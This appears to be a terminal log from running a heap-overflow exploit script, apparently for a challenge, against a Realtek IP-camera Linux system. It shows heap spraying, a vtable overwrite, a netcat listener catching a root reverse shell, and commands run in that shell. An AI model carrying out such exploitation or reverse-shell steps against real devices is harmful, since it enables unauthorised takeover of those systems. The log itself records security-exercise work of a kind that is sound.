 $ venv/bin/python3 exploit_heapovf_challenge.py
prep vtable and shellcode!
vtable: 0x009bd6fc (dec 10213116)
prep vtable and shellcode!
vtable: 0x009bd6fc (dec 10213116)
spray!
overwrite!
trigger @ 4!
if you didn't get shell, press enter to try more! >
trying with index 5...
if you didn't get shell, press enter to try more! >
$ nc -lvp 65432
Listening on 0.0.0.0 65432
Connection received on localhost 59860
id
uid=0(root) gid=0(root)
whoami
sh: whoami: not found
ls
bin
data
dev
etc
include
init
lib
linuxrc
media
opt
overlay
proc
rom
root
sbin
srv
sys
tmp
usr
var
cat /proc/version
Linux version 3.10.27 (rtkipcam@localhost) (gcc version 4.8.5 20150209 (prerelease) (Realtek RSDK-4.8.5p1 Build 3058) ) #5 P
REEMPT Mon Apr 26 11:23:15 KST 2021